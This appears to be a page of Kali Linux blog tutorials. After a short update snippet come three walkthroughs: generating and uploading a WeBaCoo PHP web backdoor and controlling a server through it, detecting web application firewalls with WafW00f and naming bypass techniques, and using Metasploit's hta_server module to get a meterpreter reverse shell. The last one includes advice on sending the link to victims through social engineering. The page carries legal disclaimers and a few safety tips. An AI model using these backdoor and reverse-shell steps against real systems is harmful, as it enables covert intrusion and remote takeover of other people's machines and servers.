Seasoned Kali Linux users are already aware of this, but for the ones who are not, we do also produce weekly builds that you can use as well. If you cannot wait for our next release and you want the latest packages (or bug fixes) when you download the image, you can just use the weekly image instead.

This way you’ll have fewer updates to do.

Just know that these are automated builds that we do not QA like we do our standard release images. But we gladly take bug reports about those images because we want any issues to be fixed before our next release!

Existing Installs: If you already have an existing Kali Linux installation, remember you can always do a quick update:

echo "deb http://http.kali.org/kali kali-rolling main non-free contrib" | sudo tee /etc/apt/sources.list
sudo apt update && sudo apt -y full-upgrade
[ -f /var/run/reboot-required ] && sudo reboot -f


You should now be on Kali Linux 2021.2. We can do a quick check by doing:

┌──(kali㉿kali)-[~]
└─$ grep VERSION /etc/os-release
VERSION="2021.2"
VERSION_ID="2021.2"
VERSION_CODENAME="kali-rolling"

┌──(kali㉿kali)-[~]
└─$ uname -v
#1 SMP Debian 5.10.28-1kali1 (2021-04-12)

┌──(kali㉿kali)-[~]
└─$ uname -r
5.10.0-kali7-amd64

NOTE: The output of uname -r may be different depending on the system architecture.

As always, should you come across any bugs in Kali, please submit a report on our bug tracker. We’ll never be able to fix what we do not know is broken! And Twitter is not a Bug Tracker!

WeBaCoo — Web Backdoor Cookie Script-Kit

WeBaCoo (Web Backdoor Cookie) is a web backdoor script tool used to provide a stealth terminal-like connection via HTTP between the client and web server. It is a post exploitation tool capable to maintain access to a compromised web server. WeBaCoo was designed to operate under the radar of modern up-to-dated AV, NIDS, IPS, Network Firewalls and Application Firewalls, proving a stealth mechanism to execute system commands to the compromised server. This Perl script is used for creating backdoor and also we can connect our backdoor by using WeBaCoo.

Webacoo Kali Linux

WeBaCoo comes pre-installed on our Kali Linux machine. It is very easy to use. WeBaCoo has two operation modes:

  1. Generation: In this mode (-g), we can generate the backdoor code that contains PHP payloads.
  2. Terminal: In this mode (-t), we can connect to the backdoor on the compromised server.

The most interesting feature of WeBaCoo is that the connction between the web server and client is encoded in the HTTP header cookie, so it might not be detected by antivirus, network intrusion detection/prevention systems, network firewalls, and application firewalls.

First we check the help menu of WeBaCoo by using following command on our terminal window:

webacoo -h

In the following screenshot we can see the help of WeBaCoo tool.

webacoo help

Now we are going to create a PHP backdoor using this WeBaCoo by using following command:

webacoo -g -o /home/kali/testbackdoor.php

Here in the above command we have used -g flag to generate the backdoor and -o flag to set the output location (we can choose any output location, here we have choose our home directory i.e. home/kali then the name of output backdoor file).

After applying the above command we can see that our backdoor is created on the following screenshot:

webacoo web php backdoor created

Now it’s time to upload it on vulnerable server or website. Here we assume that the server does not force any restrictions. Such restrictions are those which could specify the required extension(s) of an uploaded file or its type of content. Allowing text or image type files for instance on a web server with no restrictions will allow for an uploaded malicious PHP file to bypass and execute as a web application with no problems.

In the following screenshot we can see that we have uploaded it on a vulnerable web application.

webacoo php backdoor uploaded to dvwa

The directory’s path to the uploaded file will show after the upload is successful (highlighted on the above screenshot). This path is the actual location of the uploaded file, we need this to access the payload.

Now we can access the backdoor by using our WeBaCoo tool. To do this we run following command on our terminal.

webacoo -t -u http://127.8.0.1/hackable/uploads/testbackdoor.php

After applying the above command we can see that backdoor is connected. To test it we have run some commands, as we can see in the following screenshot:

webacoo backdoor is connected

Here using (:) colon as a prefix, we can easily control our target by running local OS level commands.

Uploaded files always represent a major risk to web applications. The first step in many attacks is to get some code to the system to be attacked. Then the attack only needs to find a way to get the code executed. Using a file upload helps the attacker accomplish the first step.

This is how we can use WeBaCoo on our Kali Linux system as a backdoor generator as also as connect to our uploaded backdoor. WeBaCoo is very easy to use and very handy for everyone.

Warning:- Attacking other’s device/network without proper permission is illegal. This article is written for educational and awareness purpose only. Learn the things and stay safe, learning things are not illegal but using the knowledge against law is illegal. We have demonstrate things on the devices/networks that we own.

Love our articles? Make sure to follow us to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

WafW00f — Web Application Firewall Testing

WafW00f is a very useful python script, which is capable of detecting the web application firewall (WAF). This tool is particularly useful when the penetration tester wants to inspect the target web application server and might get a fallback with certain vulnerability assessment techniques, for which the web application is actively protected by a firewall. Thus, detecting the firewall sitting in between application server and Internet traffic not only improves the testing strategy, but also presents exceptional challenges for the penetration tester to develop the advanced evasion techniques.

Wafw00f filewall testing on Kali Linux

WafW00f comes pre-installed with Kali Linux. Also we can install it by using sudo apt-get install command. First we check it’s help section by using following command:

wafw00f -h

Then it’s help menu comes in front of us, as we can see in the following screenshot:

wafw00f help options

Here we can see the basic uses of this tool is very simple. We just need our target URL for this. So we start with this. Here we are going to try it on a example website. So we use following command to attack on our target:

wafw00f https://example.com

On the following screenshot we got the output of the command we had used.

wafw00f output

On the above screenshot we can clearly see that our example site is running  behind a WAF (Web Application Firewall).

The result proves that the target application server is running behind the firewall (for example, Edgecast, dotDefender ). Using this information, we could further investigate the possible ways to bypass WAF. These could involve techniques such as the HTTP parameter pollution, null-byte replacement, normalization, and encoding the malicious URL string into hex or Unicode.

If we have a list of websites on a text or csv or json (For csv and json, a ‘url’ column name or element is required.) file then we can test all of then at once by  using following commnd:

wafw00f -i /location/of/file.txt

On the following screenshot we can see the result.

target list for wafw00f

This is how we can check which firewall is used on the website or web application on our Kali Linux system.

Love our articles? Make sure to follow our free email subscription to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Control other PC by Sending a Single Link

Day by day cyber attacks are increasing. Attackers are using new methods to gain controls on our systems. Now attackers can attack any Windows system by just sending a link. What to do? We need to learn how they do it? Then we can safe us from cyber attacks.

Control other PC by Sending a Single Link

In today’s article we are going to learning about a technique and we also learn how to be safe.

How to do it?

We are using our Kali Linux system for attacking on our Windows system. First of all we open our terminal window on Kali Linux system and open Metasploit console by using following command:

msfconsole

Then the Metasploit Framework will open in front of us as we can see in the following screenshot:

Metasploit Framework msfconsole

Here we can use following command to use “HTA Web Server”:

use exploit/windows/misc/hta_server

After applying this command this module will be loaded. 

use exploit/windows/misc/hta_server

This module hosts an HTML Application (HTA) that when opened will run a payload via Powershell. When a user navigates to the HTA file they will be prompted by IE twice before the payload is executed. Let’s use it.

Here we need to set lhost, as we know our listening host is our Kali Linux machine. So we use the IP address of our attacking system here (ip addr or ifconfig command to find it for specific interface). We use our wlan0 interface IP address by using following command:

set lhost 172.20.10.4

Now we set the server host on the same system using same IP address by using following command:

set srvhost 172.20.10.4

Our default payload is selected (windows/meterpreter/reverse_tcp), so we are keep it as default and set our port (any unused port), for example port 8222.

set lport 8222

The following screenshot shows the above process.

setting up metasploit hta server

Now we just need to exploit it to start our HTA server.

exploit

Now our server is started, as we can see in the following screenshot:

hta server is running

We can see how easy it is to host a malicious server on our system by just using some commands. Now we can send this link to any Windows system on our network. We can send this link various way. The best way is using port forwarding tunnels then, hide the link and mail/sms the target with some social engineering technique to convince target to open the link. We are directly opening this URL directly on our Windows computer.

HTA file run on windows PC

Whenever they click on the link our HTA file will be downloaded on their computer. If they click on “RUN“, or save it on files and then run it from there we got the meterpreter session.

metasploit seassion started

After starting the meterpreter session we can do whatever with the Windows computer. For more we can run help command.

How to be Safe?

  1. First of all we should not open any links we got from email or sms or social media messengers from strangers. Not even from known persons because attackers can fake anyone’s mail id.
  2. If anytime we must need to open that kind of link then we should use virtual environments. Then if anything happens it will just effect the Virtual Machine, not our main personal system.
  3. Learn about the new techniques, “Learning the things is the best option to be safe”. Well this quote works for every field even on our life.

This is how attacks can attack us by simply sending a link. No installation required for this. We also described how we can be safe from this kind of attacks.

Warning:- Attacking other’s device/network without permission is illegal. This article is written for educational and awareness purpose only. Learn the things and stay safe, learning things are not illegal but using the knowledge against law is illegal. We have demonstrate things on the devices/networks that we own.

Love our articles? Make sure to follow our free email subscription to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Open Whatsapp chat
Whatsapp Us
Chat with us for faster replies.